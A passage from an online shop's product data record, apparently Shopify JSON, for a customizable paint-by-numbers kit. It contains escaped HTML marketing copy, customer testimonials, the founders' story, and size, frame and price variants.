2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:37:08+10:00","created_at":"2022-01-10T23:01:48+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["Customized","Paint By Numbers","Paint Craftology"],"price":3999,"price_min":3999,"price_max":7599,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39565175554111,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC001-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":3999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39565175488575,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC001-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5199,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188349503,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC001-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4399,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188415039,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC001-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":5599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188382271,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC001-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":7599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188447807,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC001-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":6799,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-231.webp?v=1749625570","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-425.webp?v=1749625573","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-354.webp?v=1749625576","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-168.webp?v=1749625579"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","options":["Size","Choose Kit"],"media":[{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430575167,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-231.webp?v=1749625570"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-231.webp?v=1749625570","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430673471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-425.webp?v=1749625573"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-425.webp?v=1749625573","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430804543,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-354.webp?v=1749625576"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-354.webp?v=1749625576","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430968383,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-168.webp?v=1749625579"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-168.webp?v=1749625579","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Customized Paint By Numbers Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg 